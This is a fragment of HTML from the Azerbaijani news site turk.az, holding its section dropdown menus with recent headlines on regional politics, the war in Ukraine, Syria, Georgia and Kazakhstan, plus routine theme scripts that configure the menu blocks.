			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3180";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "636";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" class="td-image-wrap " title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" ><img class="entry-thumb" src="[data-uri]" alt="qatar xətti" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/cin-qatar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb">Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" class="td-image-wrap " title="ABŞ NATO-da qalacaq" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ maliyyə naziri Skott Bessent" title="ABŞ NATO-da qalacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bessent-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" title="ABŞ NATO-da qalacaq">ABŞ NATO-da qalacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" class="td-image-wrap " title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" ><img class="entry-thumb" src="[data-uri]" alt="İran Prezidenti Məsud Pezeşkian" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/Pezeskian-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir">Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" ><img class="entry-thumb" src="[data-uri]" alt="Suriya Ərəb Respublikasının keçid dövrü Prezidenti Əhməd Əl Şaraa" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/shaara-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək">Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" ><img class="entry-thumb" src="[data-uri]" alt="dron" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/01/dron-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub">Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
